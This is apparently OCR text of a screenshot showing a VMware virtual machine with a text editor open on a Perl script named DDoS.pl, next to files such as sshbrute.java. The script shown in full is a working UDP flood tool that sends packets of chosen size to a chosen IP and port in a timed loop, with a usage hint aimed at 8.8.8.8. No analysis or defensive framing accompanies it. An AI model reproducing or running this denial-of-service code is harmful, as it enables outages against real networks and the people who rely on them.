 CLIENT - VMware Workstation
File Edit View VM Tabs Help
Home CLIENT
Activities Text Editor Sun 07:40
Open DDoS.pl Save
~/Downloads
sshbrute.java ClientSocket.java CLIENT.c client.pl DDoS.pl
use Socket;
use strict;
if($#ARGV != 3)
{
print "-Tip on use: perl DDoS.pl 8.8.8.8 80 2048 500\n";
exit(1);
}
my ($ip,$port,$size,$time) = @ARGV;
my ($iaddr,$endtime,$psize,$pport);
$iaddr = inet_aton("$ip") or die "Cannot connect to $ip\n";
$endtime = time() + ($time ? $time : 1000000);
socket(flood, PF_INET, SOCK_DGRAM,17);
print "~To cancel the attack press \'Ctrl-C\'\n\n";
print "|IP|\t\t |Port|\t\t |Size|\t\t |Time|\n";
print "|$ip|\t |$port|\t\t |$size|\t\t |$time|\n";
print "To cancel the attack press 'Ctrl-C'\n" unless $time;
for (;time() <= $endtime;)
{
$psize = $size ? $size : int(rand(1500-64)+64);
$pport = $port ? $port : int(rand(65500))+1;
send(flood,pack("a$psize","flood"), 0,pack_sockaddr_in($pport,$iaddr));
}
Perl Tab Width: 8 Ln 1, Col 1 INS
To direct input to this VM, click inside or press Ctrl+G.
10 30
9:40 PM
11/26/2017